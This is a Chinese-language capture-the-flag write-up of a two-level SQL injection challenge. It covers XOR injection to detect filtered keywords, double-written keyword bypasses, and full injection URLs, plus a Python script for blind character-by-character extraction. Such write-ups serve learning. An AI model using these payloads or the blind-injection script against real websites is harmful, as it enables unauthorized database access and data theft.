Bugku 多次
一道SQL注入的题目,学习了挺多小知识~
- 异或注入
- 如何判断哪些关键字被过滤
- 无回显使用脚本盲注
很容易观察到,页面的url中有一个参数id=1,尝试改变这个id的值发现页面发生改变,加单引号出现报错,加上--+后又变成正常页面,于是确定需要进行SQL注入;
异或注入(第一关)

用异或符连接的两个条件,如果两个是相同的(比如同对或者同错),那么就返回正确的页面,否则返回错误;
显然1=0是错误的,但是却返回了正确的页面,说明这里是可以异或注入的;
于是,我们就可以利用这个来确定出有哪些字符被过滤了:
页面返回错误,说明union的长度等于0,说明union这个字符串是被删掉了,也就是,被过滤了;
同样的操作,我们又可以检测出select、and、or等均被过滤;
首先考虑双写绕过,发现可以成功绕过;
爆出数据库名字:
接着开始爆表名:
http://123.206.87.240:9004/1ndex.php?id=-1%27%20uniounionn%20selecselectt%201,(selecselectt%20table_name%20from%20infoorrmation_schema.tables%20where%20table_schema=database()%20limit%200,1)--+
http://123.206.87.240:9004/1ndex.php?id=-1%27%20uniounionn%20selecselectt%201,(selecselectt%20table_name%20from%20infoorrmation_schema.tables%20where%20table_schema=database()%20limit%201,1)--+先试着爆flag1表内的列名;
http://123.206.87.240:9004/1ndex.php?id=-1%27%20uniounionn%20selecselectt%201,(selecselectt%20column_name%20from%20infoorrmation_schema.columns%20where%20table_name=%27flag1%27%20limit%200,1)--+
http://123.206.87.240:9004/1ndex.php?id=-1%27%20uniounionn%20selecselectt%201,(selecselectt%20column_name%20from%20infoorrmation_schema.columns%20where%20table_name=%27flag1%27%20limit%201,1)--+访问flag1列的字段没有反应后(这里不再截图),再次访问address列:
http://123.206.87.240:9004/1ndex.php?id=-1%27%20uniounionn%20selecselectt%201,(selecselectt%20address%20from%20flag1)--+点击到达下一关
---------------------------------------------------------------------------------------
无回显下的盲注(第二关)

这个尝试之后发现异或注入仍然有用,可以发现,union被过滤
但是当我们尝试像第一关一样爆出数据库的名字的时候,发现——无回显emmmmmmm
考虑用脚本实现盲注…………
(哈哈哈哈第一次没有看题解写出的脚本!虽然很垃圾但是还是感动哭了……要跑蛮久的)
一个字符一个字符的猜解

可以用的截取字符串的函数有substr、substring、mid,其中substr被过滤,采用mid
import requests
#length(database())=9 手动测出QAQ
#"http://123.206.87.240:9004/Once_More.php?id=1%27%20and%20mid(database(),1,1)=%27w%27--+"
dictory = "0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ,./;'[]=-~!@#$%^&*()<>?:{}_+:"
#爆数据库名字,利用mid或者left函数
'''
name = ""
base_url = "http://123.206.87.240:9004/Once_More.php?id=1%27%20and%20mid(database(),"
for i in range(1, 10):
for j in dictory:
url = base_url + str(i) + ",1)=%27" + str(j) + "%27--+"
print(url)
r = requests.get(url)
if "Hello,I Am Here!" in r.text:
name = name + str(j)
break
#print(str(j),"--------------")
print(name)
#web1002-2
'''
#爆表名
'''
#http://120.24.86.145:9004/Once_More.php?id=1%27and%20ascii(mid((select table_name from information_schema.tables where table_schema='web1002-2' limit 2,1),1,1))=ascii('a')%23
base_url = "http://123.206.87.240:9004/Once_More.php?id=1%27%20and%20ascii(mid((select%20table_name%20from%20information_schema.tables%20where%20table_schema=%27web1002-2%27%20limit%20"
name = ""
for i in range(6):
for j in range(1, 6):
for x in dictory:
url = base_url + str(i) + ",1)," + str(j) + ",1))=ascii(%27" + str(x) + "%27)--+"
print(url)
r = requests.get(url)
if "Hello,I Am Here!" in r.text:
name = name + str(x)
print(str(x))
break
print(name)
#class flag2
'''
'''
#爆列名flag2中的
base_url = "http://123.206.87.240:9004/Once_More.php?id=1%27%20and%20ascii(mid((select%20column_name%20from%20information_schema.columns%20where%20table_name=%27flag2%27%20limit%20"
name = ""
for i in range(6):
for j in range(1, 6):
for x in dictory:
url = base_url + str(i) + ",1)," + str(j) + ",1))=ascii(%27" + str(x) + "%27)--+"
print(url)
r = requests.get(url)
if "Hello,I Am Here!" in r.text:
name = name + str(x)
print(str(x))
break
print(name)
#flag address
'''
base_url = "http://123.206.87.240:9004/Once_More.php?id=1%27%20and%20ascii(mid((select%20flag2%20from%20`web1002-2`.flag2%20limit%20"
data = ""
for i in range(20):
for j in range(1, 20):
for x in dictory:
url = base_url + str(i) + ",1)," + str(j) + ",1))=ascii(%27" + str(x) + "%27)--+"
print(url)
r = requests.get(url)
if "Hello,I Am Here!" in r.text:
data = data + str(x)
print(str(x))
break
print(data)
#flag{bugku-sql_6s-2i-4t-bug}开心开心开心~